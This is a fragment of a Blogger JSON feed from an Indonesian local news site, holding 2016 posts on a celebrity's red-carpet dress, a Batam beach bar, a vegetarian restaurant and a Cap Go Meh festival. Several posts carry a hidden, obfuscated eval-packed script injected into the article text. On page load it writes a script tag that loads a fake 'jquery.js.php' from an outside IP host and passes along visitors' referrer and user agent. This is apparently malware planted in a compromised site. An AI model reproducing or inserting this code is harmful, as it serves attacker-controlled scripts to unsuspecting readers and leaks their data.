m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tshrk|var|u0026u|referrer|zfnef||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Nyaris seluruh fans berat Dian Sastrowardoyo kecewa dan protes dengan tingkah aneh sang pujaan. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBetapa tidak, meski sudah terbilang cantik dan anggun tanpa dihias sekalipun. Namun seolah Dian tidak mensyukuri karunia Allah SWT.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDia bertingkah layaknya wanita binal. Dian mengenakan gaun seksi seperti sedang tidak memakai baju. Jika ada, kain hitam yang membalut tubuhnya hanya tepat di bagian dadanya saja.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESeketika pesona bintang AADC ini luntur oleh dandanan tak senonoh itu. Aksinya di atas red carpet terus menuai cibiran netizen.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"SPOTTED: Actress Dian Sastrowardoyo @therealdisastr, whose movie Ada Apa Dengan Cinta 2 is becoming a big hit these days at the box office, is seen here attending #DAMAN9TH anniversary party, happening right now at the Retro club in Crowne Plaza Hotel. Stay tuned for more live updates on the event!\" demikian bunyi caption pada postingan di akun Instagram prestigeindonesia.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EWalau terkesan terlalu seksi, nyatanya busana Dian menyimpan sebuah rahasia tersembunyi. Bagian yang terlihat transparan itu nyatanya adalah kain yang memiliki warna yang hampir sama dengan kulit sang bintang.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"itumah sekilaz parah pdhl mah klo lu liat slowly itu bajunya sama kaya wrna kulit lumz,\" komentar salah satu netizen pada penampilan Dian Sastrowardoyo. \"Ga sah lebay .. itu atasan .. sama warna kulit bahanya,\" timpal yang lain. (man\/btg)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1135921407140330980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1135921407140330980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/05\/duh-gara-gara-gaun-nyeleneh-dian-sastro.html","title":"Duh! Gara-gara Gaun Nyeleneh, Dian Sastro Dicibir"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7728186023705357290"},"published":{"$t":"2016-03-22T03:23:00.001+07:00"},"updated":{"$t":"2018-09-25T06:57:28.523+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Ombak Bar, Tempat Nongkrong dan Kongkow Yang Asyik di Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zdyah|var|u0026u|referrer|dndsa||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Ombak Bar di KTM Resort Tanjungpinggir yang baru berdiri 4 bulan, cukup menyita perhatian turis. Hal ini ditandai dengan melonjaknya angka pengunjung terutama di saat weekend. Bahkan beberapa tamu terpaksa masuk waiting list alias daftar tunggu.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EOmbak Bar menawarkan dua pilihan waktu reservasi yaitu pukul 16.30 dan pukul 19.30 WIB. Waktu reservasi pertama menawarkan keindahan sunset sedangkan waktu reservasi kedua menawarkan keindahan pemandangan negara Singapura yang tampak jelas keindahan cahayanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBeberapa menu andalan dari cafe yang berdiri November 2015 ini adalah lychee mojito (alkohol) dan frozen mint lemonade (non alkohol). Kedua minuman ini mengandung daun mint sebagai khasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EUntuk menjaga kualitas dan kesegaran bahan, ombak bar menanam sendiri daun mint. Ide ini diadaptasi dari sebuah cafe di Bali.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPerpaduan bahan minuman terasa pas dan menyegarkan. Sangat cocok dinikmati bersama semilir angin dan suara debur ombak.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain minuman, ombak bar juga memiliki berbagai macam jenis pizza yang menggugah selera. Bahkan Jessy, Manajer Operasional ombak bar mengatakan hampir sulit menentukan menu pizza yang paling digemari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Susah sih ya menentukan yang paling digemari dari jenis pizza. Tapi diantara semua menu makanan, rata-rata suka pesan pizza,\" terang Jessy kepada kepriupdate, Senin (21\/3\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAda beberapa cara reservasi yang tersedia bagi anda untuk mendapatkan tempat di ombak bar dikarenakan kapasitas yang terbatas untuk kurang lebih 50 orang.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tapi kalau dalam 10 menit tidak datang, kami akan dahulukan pengunjung lain yang sudah hadir meskipun tanpa reservasi,\" tandas Jessy ketika kepriupdate menanyakan perihal tidak dipungutnya biaya apapun untuk reservasi.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESejauh ini ombak bar mampu menjaring para tamu KTM Resort maupun pengunjung lokal. Lokasi wisata ini dapat menjadi salah satu tujuan yang tepat bagi anda yang mencari tempat asyik untuk bersantai dan menikmati hari libur. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBagaimana anda tertarik? Silakan reservasi di nomor telepon : (0778) 321 201, Whatsapp: 082174309090 dan Email: reservasi@ktmresort.com. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7728186023705357290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7728186023705357290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/03\/ombak-bar-tempat-nongkrong-dan-kongkow_22.html","title":"Ombak Bar, Tempat Nongkrong dan Kongkow Yang Asyik di Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7444880104259151135"},"published":{"$t":"2016-03-22T03:23:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:18.877+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Ombak Bar, Tempat Nongkrong dan Kongkow Yang Asyik di Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Ombak Bar di KTM Resort Tanjungpinggir yang baru berdiri 4 bulan, cukup menyita perhatian turis. Hal ini ditandai dengan melonjaknya angka pengunjung terutama di saat weekend. Bahkan beberapa tamu terpaksa masuk waiting list alias daftar tunggu.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EOmbak Bar menawarkan dua pilihan waktu reservasi yaitu pukul 16.30 dan pukul 19.30 WIB. Waktu reservasi pertama menawarkan keindahan sunset sedangkan waktu reservasi kedua menawarkan keindahan pemandangan negara Singapura yang tampak jelas keindahan cahayanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBeberapa menu andalan dari cafe yang berdiri November 2015 ini adalah lychee mojito (alkohol) dan frozen mint lemonade (non alkohol). Kedua minuman ini mengandung daun mint sebagai khasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EUntuk menjaga kualitas dan kesegaran bahan, ombak bar menanam sendiri daun mint. Ide ini diadaptasi dari sebuah cafe di Bali.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPerpaduan bahan minuman terasa pas dan menyegarkan. Sangat cocok dinikmati bersama semilir angin dan suara debur ombak.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain minuman, ombak bar juga memiliki berbagai macam jenis pizza yang menggugah selera. Bahkan Jessy, Manajer Operasional ombak bar mengatakan hampir sulit menentukan menu pizza yang paling digemari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Susah sih ya menentukan yang paling digemari dari jenis pizza. Tapi diantara semua menu makanan, rata-rata suka pesan pizza,\" terang Jessy kepada kepriupdate, Senin (21\/3\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAda beberapa cara reservasi yang tersedia bagi anda untuk mendapatkan tempat di ombak bar dikarenakan kapasitas yang terbatas untuk kurang lebih 50 orang.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tapi kalau dalam 10 menit tidak datang, kami akan dahulukan pengunjung lain yang sudah hadir meskipun tanpa reservasi,\" tandas Jessy ketika kepriupdate menanyakan perihal tidak dipungutnya biaya apapun untuk reservasi.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESejauh ini ombak bar mampu menjaring para tamu KTM Resort maupun pengunjung lokal. Lokasi wisata ini dapat menjadi salah satu tujuan yang tepat bagi anda yang mencari tempat asyik untuk bersantai dan menikmati hari libur. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBagaimana anda tertarik? Silakan reservasi di nomor telepon : (0778) 321 201, Whatsapp: 082174309090 dan Email: reservasi@ktmresort.com. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7444880104259151135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7444880104259151135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/03\/ombak-bar-tempat-nongkrong-dan-kongkow.html","title":"Ombak Bar, Tempat Nongkrong dan Kongkow Yang Asyik di Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7779192702385051837"},"published":{"$t":"2016-02-24T15:47:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:59.527+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Gaya Hidup Sehat Tanpa Daging"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rrnss|var|u0026u|referrer|frfaa||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Vegetarian mungkin sudah akrab bagi kita. Ya, sebuah pola makan serba tumbuhan dan menjauhi daging hewan. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDitilik dari segi kesehatan, gaya hidup vegetarian mengurangi resiko penyakit seperti kolesterol, darah tinggi, obesitas dan lain-lain. Hingga tak sedikit kini banyak yang menjalani pola vegetarian.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Vegetarian mengkonsumsi telur dan susu. Berbeda dengan vegan, seorang vegan tidak memakan telur dan susu. Namun vegetarian hanya mengonsumsi telur dari hewan ternak. Bukan hewan yang terancam punah seperti penyu,\" tutur Alvin O. Yolanda, Humas Vihara Duta Maitreya Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi mana terdapat sebuah restoran khusus bagi vegetarian di dalamnya. Beberapa pertanyaan bermunculan, seperti bagaimana rasanya hanya mengonsumsi sayuran? Restoran ini cukup menjawab pertanyaan tersebut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMenjadi seorang vegetarian tidak sesulit yang dibayangkan. Anda tetap dapat memakan daging, ayam, sotong, ikan, bakso, ham dan lainnya dengan bahan dasar sayuran dan tumbuhan.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDaging buatan diolah sedemikian rupa dengan tepung dan sayuran serta bumbu khusus tanpa kandungan hewan hingga rasanya menyerupai rasa daging sungguhan. Tentu saja daging palsu ini lebih sehat dan bebas dari lemak hewani.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Begitu kayanya Sang pencipta menciptakan semesta. Manusia dapat berkreatifitas melalui makanan dan cita rasa serta menjaga keseimbangan alam,\" imbuh Alvin yang mengakui bawhwa restoran vegetarian Vihara tidak pernah sepi pengunjung. Apalagi di hari- hari perayaaan seperti waisak, imlek, dan cap go meh yang diadakan belum lama ini. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAnda tertarik mencicipi ‘daging’ buatan? Resto Ariya Maitreya Vegetarian di Vihara Duta Maitreya dapat menyajikannya untuk anda. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7779192702385051837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7779192702385051837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/gaya-hidup-sehat-tanpa-daging_24.html","title":"Gaya Hidup Sehat Tanpa Daging"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2743705765416792947"},"published":{"$t":"2016-02-24T15:47:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:17.785+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Gaya Hidup Sehat Tanpa Daging"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Vegetarian mungkin sudah akrab bagi kita. Ya, sebuah pola makan serba tumbuhan dan menjauhi daging hewan. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDitilik dari segi kesehatan, gaya hidup vegetarian mengurangi resiko penyakit seperti kolesterol, darah tinggi, obesitas dan lain-lain. Hingga tak sedikit kini banyak yang menjalani pola vegetarian.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Vegetarian mengkonsumsi telur dan susu. Berbeda dengan vegan, seorang vegan tidak memakan telur dan susu. Namun vegetarian hanya mengonsumsi telur dari hewan ternak. Bukan hewan yang terancam punah seperti penyu,\" tutur Alvin O. Yolanda, Humas Vihara Duta Maitreya Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi mana terdapat sebuah restoran khusus bagi vegetarian di dalamnya. Beberapa pertanyaan bermunculan, seperti bagaimana rasanya hanya mengonsumsi sayuran? Restoran ini cukup menjawab pertanyaan tersebut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMenjadi seorang vegetarian tidak sesulit yang dibayangkan. Anda tetap dapat memakan daging, ayam, sotong, ikan, bakso, ham dan lainnya dengan bahan dasar sayuran dan tumbuhan.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDaging buatan diolah sedemikian rupa dengan tepung dan sayuran serta bumbu khusus tanpa kandungan hewan hingga rasanya menyerupai rasa daging sungguhan. Tentu saja daging palsu ini lebih sehat dan bebas dari lemak hewani.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Begitu kayanya Sang pencipta menciptakan semesta. Manusia dapat berkreatifitas melalui makanan dan cita rasa serta menjaga keseimbangan alam,\" imbuh Alvin yang mengakui bawhwa restoran vegetarian Vihara tidak pernah sepi pengunjung. Apalagi di hari- hari perayaaan seperti waisak, imlek, dan cap go meh yang diadakan belum lama ini. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAnda tertarik mencicipi ‘daging’ buatan? Resto Ariya Maitreya Vegetarian di Vihara Duta Maitreya dapat menyajikannya untuk anda. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2743705765416792947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2743705765416792947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/gaya-hidup-sehat-tanpa-daging.html","title":"Gaya Hidup Sehat Tanpa Daging"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7578302637077166859"},"published":{"$t":"2016-02-23T21:55:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:58.554+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Cap Go Meh, Moment Keakraban Warga Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cimg class=\"alignleft size-medium wp-image-8367\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/cap-gomeh.jpg\" alt=\"cap gomeh\" width=\"1\" height=\"1\" \/\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|syzta|var|u0026u|referrer|abrzk||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Cap go meh atau perayaan hari ke 15 dalam pergantian tahun baru China (imlek) merupakan salah satu daya tarik di Vihara Duta Maitreya Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ECap go meh dianggap sebagai penutupan secara simbolis perayaan imlek. Namun tak jarang dirayakan hingga sebulan lamanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi bawah sinaran bulan purnama berbagai aksi ditampilkan oleh para umat dari berbagai kalangan, baik pelajar, mahasiswa, maupun pekerja berkontribusi dalam menampilkan tari, drama, tembang dan senam bersama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETidak hanya warga etnis Tionghoa yang terlihat menikmati acara. Beberapa warga pribumi maupun turis nampak terlihat menikmati perayaan yang dilakukan untuk memupuk keakraban dan persatuan tersebut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Pertunjukan ini dikemas dengan dinamis. Tapi tetap tidak meninggalkan jejak budaya yang ada. Para umat semakin kreatif dalam mempersiapkan acara. Kami berharap seluruh umat mendapat kehidupan yang lebih baik di tahun ini,” papar Humas Vihara Duta Maitreya, Alvin O Yolanda.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETidak hanya panggung yang dipadati penonton, namun restoran vegetarian yang berada di dalam vihara pun diserbu pengunjung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Berapapun yang kami masak, selalu habis. Luar biasa. Penjunjung sulit diprediksi kedatangannya,\" imbuh Alvin. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain itu warga Tionghoa Batam juga menggelar pesta lampion. Tak pelak membuat suasana malam di Nagoya tampak meriah.(anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7578302637077166859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7578302637077166859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/cap-go-meh-moment-keakraban-warga-batam_23.html","title":"Cap Go 